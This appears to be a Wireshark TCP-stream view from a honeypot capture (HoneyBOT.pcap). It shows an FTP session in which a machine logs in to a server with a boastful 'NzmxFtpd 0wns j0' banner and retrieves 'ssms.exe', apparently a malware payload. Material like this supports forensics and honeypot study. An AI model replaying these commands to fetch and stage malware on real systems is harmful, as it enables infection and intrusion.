 Wireshark · Follow TCP Stream (tcp.stream eq 3) · HoneyBOT.pcap
220 NzmxFtpd 0wns j0
USER 1
331 Password required
PASS 1
230 User logged in.
SYST
215 NzmxFtpd
TYPE I
200 Type set to I.
malware
PORT 192,150,11,111,4,56
200 PORT command successful.
RETR ssms.exe
150 Opening BINARY mode data connection
QUIT
226 Transfer complete.
221 Goodbye happy r00ting.